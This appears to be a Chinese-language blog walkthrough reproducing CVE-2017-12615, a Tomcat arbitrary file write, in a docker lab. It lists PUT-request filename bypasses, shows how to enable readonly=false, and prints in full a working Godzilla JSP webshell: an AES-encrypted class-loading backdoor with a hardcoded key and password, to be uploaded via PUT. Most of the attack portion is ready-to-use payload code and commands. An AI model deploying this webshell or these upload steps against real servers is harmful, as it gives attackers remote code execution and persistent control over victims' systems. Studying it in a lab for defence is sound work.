CVE-2017-12615
影响范围:
Apache Tomcat 7.0.0 - 7.0.79
漏洞类型:
任意文件写入漏洞
操作系统限制:
Windows
配置要求:
需开启readonly=false
漏洞利用:
写入敏感文件,例如用木马getshell
利用原理:
Windows特性,在文件名后面加空格、/、::$DATA,系统会自动忽略后缀
绕过手段:
斜杠绕过:
PUT /文件名.jsp/
空字符绕过:
PUT /文件名.jsp%20(空格)
NTFS流绕过:
PUT /文件名.jsp::$DATA
漏洞复现:
#拉取dockers镜像,将端口映射到8081,访问公网地址:8081
docker run -d -p 8081:8080 --name tomcat-7070 tomcat:7.0.70
#镜像默认没开readonly=false,用sed强行改写
docker exec -it tomcat-7070 sed -i '/<servlet-class>org.apache.catalina.servlets.DefaultServlet<\/servlet-class>/a <init-param>\n<param-name>readonly<\/param-name>\n<param-value>false<\/param-value>\n<\/init-param>' /usr/local/tomcat/conf/web.xml
#检查是否插入成功,出现<param-value>false</param-value>即为成功,不然直接复现漏洞会失败,出现401响应码
docker exec tomcat-7070 grep -B 5 -A 5 "readonly" /usr/local/tomcat/conf/web.xml
#重启容器
docker restart tomcat-7070用burpsuite抓取http://公网地址:8081数据包

发送到Repeater模块,再修改Repeater设置,勾选红框中的选项
可以用jsp一句话木马文件,这里用哥斯拉生成jsp文件

有效载荷选JavaDynamicPayload,再点生成,选择jsp文件

选择保存路径,并修改文件名字


成功生成

复制源代码
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}




%>修改包文,请求头改为PUT,绕过手段这里选用斜杠绕过,最后放jsp源码
